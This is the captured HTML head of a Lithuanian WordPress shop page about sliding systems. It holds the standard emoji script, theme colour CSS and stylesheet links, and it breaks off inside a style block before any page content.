

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnbaltic.lt/stumdomos-sistemos/
body_size: 31912
content:

<!doctype html>
<html lang="lt-LT">

<head>
    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>STUMDOMOS SISTĖMOS &#8211; tnbaltic</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="tnbaltic &raquo; Įrašų RSS srautas" href="https://tnbaltic.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnbaltic &raquo; Komentarų RSS srautas" href="https://tnbaltic.lt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnbaltic.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnbaltic.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tnbaltic.lt/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tnbaltic.lt/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tnbaltic.lt/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://tnbaltic.lt/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1748262123' type='text/css' media='all' />
<link rel='stylesheet' id='bdevselement-main-css' href='https://tnbaltic.lt/wp-content/plugins/bdevs-element/assets/css/bdevs-element.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bildpress-fonts-css' href='https://fonts.googleapis.com/css2?family=Exo:ital,wght@0,100__900;1,100__900&#038;family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/bootstrap.min.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/animate.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='bildpress-default-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/default.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/jquery.fancybox.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/jquery-ui.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-pro-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/fontawesome.pro.min.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/flaticon.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/themify-icons.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/nice-select.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/owl.carousel.min.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/owl.theme.default.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://tnbaltic.lt/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/meanmenu.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://tnbaltic.lt/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/magnific-popup.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='bildpress-shop-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/shop.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='bildpress-core-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/bildpress-core.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='bildpress-unit-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/bildpress-unit.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='bildpress-style-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/style.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='bildpress-responsive-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/responsive.css?ver=1748262266' type='text/css' media='all' />
<link rel='stylesheet' id='bildpress-custom-css' href='https://tnbaltic.lt/wp-content/themes/bildpress/assets/css/bildpress-custom.css?ver=1748262266' type='text/css' media='all' />
<style id='bildpress-custom-inline-css' type='text/css'>
.header__side-nav1 a:hover,.slider1 .owl-nav button.owl-prev:hover, .slider1 .owl-carousel .owl-nav button.owl-next:hover,.slider1__content p::before,.site__btn1,.about1__item--wrapper::before,.key_features1__thumb-3::before,.testimonial1__thumb i,.news1__thumb a:hover,.logo-middle::before,.header-middle-style .header__side-nav1 a:hover,.key_features1__thumb-2.key_features1__thumb-4 a:hover,.testimonial2__dots-style .owl-dots .owl-dot.active span, .testimonial2__dots-style .owl-dots .owl-dot:hover span,.header.home3 .header__side-nav ul li a.nav_btn2,.testimonial3__sponsor,.projects3__active button.active,.projects3__active button:hover,.projects3__item::before,.team1 .owl-carousel .owl-nav button.owl-prev:hover, .team1 .owl-carousel .owl-nav button.owl-next:hover,.team1__social a:hover,.accordion_style_01 .card-header a[aria-expanded='true'] i,.accordion_style_01 .card-header h5 a:hover i,.process__item::before,.progress-skill .progress-bar,.sv-icon,.site__btn3:hover,.service_details__widget h4::before,.ser-fea-list ul li:hover i,.sidebar-search-form button,.sidebar-tad li a:hover, .tagcloud a:hover,.basic-pagination-2 ul li a:hover, .basic-pagination-2 ul li.active a,.basic-pagination-2 ul li span:hover, .basic-pagination ul li span.current,.blog-post-tag a:hover,.open-mobile-menu a,.mean-container .mean-nav ul li a.mean-expand:hover, .mean-container .mean-nav ul li a.mean-clicked,.sidebar__menu--social a::before, .site__btn3.pricing__btn:hover, .projects2__button-bar::before, .product-action a:hover, .bakix-details-tab ul li a.active::before, .service-content-inner span, .single-contact-info:hover .contact-info-icon a, .contact-form input.site__btn1, .logo-architect::before, .bild-cart span, .t-share-btn, .site__btn4.no-bg:hover .site__btn4-icon::before, .site__btn4.no-bg.cl-o .site__btn4-icon::before, .blog-date, .our-motive::before, .our-motive::after, .p-video-wrapper::before, .site__btn4, .social_links a:hover, .about-author-signature::after, .site__btn4.site__btn4-border.b-download .site__btn4-icon::before, .site__btn4.site__btn4-border:hover, .company-area-tag, .testimonial-active .owl-next:hover::after, .testimonial-active .owl-prev:hover::after, .site__btn4.site__btn4-border.site__btn4-white:hover, .gallery-content, section.testimonial1.box-test .testimonial1__dots-style .owl-dots .owl-dot span, .slider-circle-shape-2, .slider-circle-shape-sm-2, .mission-tab::before, .company-area-tag::before, .company-area-tag::after, .site-btn { background: #00a326}.header .main-menu1 > nav > ul > li:hover > a,.header .main-menu1 > nav > ul > li ul li:hover > a,.header__top1__right--social ul li a:hover,.header__top1__right--flag > ul > li:hover > a,.header__top1__right--flag > ul > li ul li a:hover,.about1__experience--content h2,.title_style1 h5,.about1__thumb i,.features1__thumb i,.projects1__content--text .projects1__content--title h5,a:hover,.projects1__content--text .projects1__content--data span i,.testimonial1__content h5,.news1__data span a:hover,.footer-widget ul li a:hover,.recent-posts-footer .widget-posts-title:hover,.recent-posts-footer .widget-posts-meta i,.news1__data span i,.about2__tab-thumb i,.about2__left-content-icon i,.projects2__content--title h5,.projects2__content--data span i,.projects2__content--data span a:hover,.main-menu ul li .sub-menu li:hover > a,.testimonial3__data span,.service1__thumb i,.team1__content p,.accordion_style_01 .card-header a[aria-expanded='true'],.accordion_style_01 .card-header h5 a:hover,.accordion_style_01 .card-header h5 a:hover,.contact1__thumb i,.page_title__bread-crumb ul li.trail-end > span,.about4__experience--content h2,.service1.other_page1 .title_style1 h5,.progress-skill .progress-bar span,a,.pricing__data h5,.pricing__data h3,.more-service-list ul li a:hover .more-service-title,.service_details__sidebar3 ul li a i,.service_details__sidebar3 ul li a:hover,.ser-fea-list ul li i,.header.home3 .main-menu > nav > ul > li > a:hover,.header.home3.header-default .main-menu > nav > ul > li:hover > a,.contact_page1__item i,.pricing__item_color .pricing__data h3 span,.post-meta span i,.post-meta a:hover,.widget-posts-title a:hover,.widget li a:hover,.post-text blockquote footer,.header.home1 .header__menu-wrapper.menu_sticky .main-menu1 > nav > ul > li.active > a,.header.home1 .header__menu-wrapper.menu_sticky .main-menu1 > nav > ul > li:hover > a,.mean-container .mean-nav ul li a:hover,.contact-infos ul li i, .projects2__active button.active, .pro-title a:hover, .rating a, .woocommerce-info::before, .latest-comments .comment-reply-link:hover, .contact-info-icon a, .header-arc-top-info li i, .arc-single-service-icon i, .team-social-icon li a:hover, .team-title.member-name a:hover, .member-designation, .arc-project-category, .site__btn4.no-bg.cl-o, .site__btn4.no-bg:hover .site__btn4-icon i, .site__btn4.no-bg.cl-o .site__btn4-icon i, .video-btn, .test-a-img-quote, .site__btn4.no-bg.site__btn4-blog, .site__btn4.no-bg.site__btn4-blog .site__btn4-icon i, .arc-single-feature-icon i,.arc-section-subtitle, .footer-4-widget .social_links li a i, .main-menu2 > nav > ul > li ul li:hover > a, .m-tab-list.s_status_list li:hover i, .site__btn4.site__btn4-border.b-download, .site__btn4.site__btn4-border.b-download i, .company-growth-year span, .service-icon, .test-a-rating li i, .testimonial-active .owl-next:hover i, .testimonial-active .owl-prev:hover i, .overview2-list-number span, .experience-text span, div.service_details__list .ser-fea-list ul li i, .blog-details-text ul li a:hover { color: #00a326}.header .main-menu1 > nav > ul > li ul,.header__side-nav1 a:hover,.header__top1__right--flag > ul > li ul,.about1__item:hover::before,.news1__thumb a:hover,.header-middle-style .header__side-nav1 a:hover,.about2__left-content,.key_features1__thumb-2.key_features1__thumb-4 a:hover,.main-menu ul li .sub-menu,.about4__experience--content,.pricing__middle,.site__btn3:hover,.widget-title,.basic-pagination-2 ul li a:hover, .basic-pagination-2 ul li.active a,.basic-pagination-2 ul li span:hover, .basic-pagination ul li span.current,.comment-form textarea:focus,.comment-form input:focus, .site__btn3.pricing__btn:hover, .about2 .tab-style-01 .nav-tabs .nav-link.active, .about1__experience, .nice-select.open, .woocommerce-info, .blog-post-tag a:hover, .case-info, .contact-form input:focus, .site__btn4, .social_links a:hover, .main-menu2 > nav > ul > li ul, .about-img::before, .site__btn4.site__btn4-border.b-download, .testimonial-active .owl-dot.active span, .site__btn4.site__btn4-border.site__btn4-white:hover, .site__btn4.site__btn4-border:hover { border-color: #00a326}
.site__btn1:hover, .site__btn2:hover, .site-btn:hover, .pricing__item_color.pricing__middle .site__btn3:hover, .contact-form input.site__btn1:hover, .p-video-area-bg, .arc-features-area, .header__side-nav1 a, section.testimonial1.box-test .testimonial1__dots-style .owl-dots .owl-dot.active span, .header.home3 .header__side-nav ul li a.nav_btn1:hover, .header.home3 .header__side-nav ul li a.nav_btn2:hover, .single-counter-wrapper, .subscribe-form button, .page_title__bread-crumb ul li::before, .pricing__item_color { background: #00235A}.title_style1 h2, .contact-info-text h5, .projects1__content--title h2, .projects1__content--title p, h1.slider-architect-title, div.slider-architect-content p, .arc-section-title, .experience-text p, .arc-single-service-title, .team-social-icon li a, .member-name, .p-video-duration li span, .test-a-name, .test-a-text.arc-test-text, .arc-test-nd .test-a-designation, p, .blog-title-o, .blog-content.arc-blog-content p, .main-menu2.menu-architect > nav > ul > li > a, .main-menu2 > nav > ul > li ul li a, .section-title-o, .m-tab-list.s_status_list li, .m-tab-list.s_status_list li i, .company-growth-year p, .service-title, .overview2-list-text h4, .overview-certification-title, .blog-sidebar-link-title, .clients-area-title, .slider1__content h2, .about1__experience--content .about1_experience_text h4, .about1__experience--content .about1_experience_text h3, .about1__content h3, h1, h2, h3, h4, h5, h6, .projects1__content--text .projects1__content--data span a, .news1__data span a, .news1__data span a, .site__btn2, .header.home1 .header__menu-wrapper.menu_sticky .main-menu1 > nav > ul > li > a, .header-middle-style .main-menu1 > nav > ul > li > a, .header__top1__left span a, body, .header__top1__right--social ul li a, .header__top1__right--flag > ul > li ul li a, .header__top1__right--flag > ul > li > a, .header-middle-style .header__side-nav1 a, .projects2__active button, .projects2__content--data span a, .projects2__content--title h2, .key_features1__thumb-2.key_features1__thumb-4 .key_features1__item--content h4, .key_features1__thumb-2.key_features1__thumb-4 .key_features1__item--content p, .header.home3 .header__side-nav ul li a.nav_btn1, .slider1 .owl-nav button.owl-prev, .slider1 .owl-nav button.owl-next, .projects3__active button, .team1 .owl-carousel .owl-nav button.owl-prev, .team1 .owl-carousel .owl-nav button.owl-next, .team1__item .team1__social a, .accordion_style_01 .card-header h5 a, .header.home3.header-default .main-menu > nav > ul > li > a, .main-menu ul li .sub-menu li a, .header-icon a, .arc-single-service p, .header .main-menu1 > nav > ul > li ul li a, .page_title__bread-crumb ul li:first-child a, .progress-skill h4, .pricing__data h3 span, .page_title__bread-crumb ul li a, .page_title__bread-crumb ul li > span, .more-service-list ul li a, .service_details__sidebar3 ul li a, .pro-title a, .product-action a, .basic-pagination ul li a, .post-meta a, .widget-posts-title a, .widget-posts-meta, .widget ul li a, .sidebar-tad li a, .tagcloud a, .blog-post-tag a, .avatar-name h5 a, .comment-reply-link, .avatar-name span { color: #00235A}.pricing__item_color.pricing__middle .site__btn3:hover, .header__side-nav1 a, .service_details__quote { border-color: #00235A}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://tnbaltic.lt/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tnbaltic.lt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
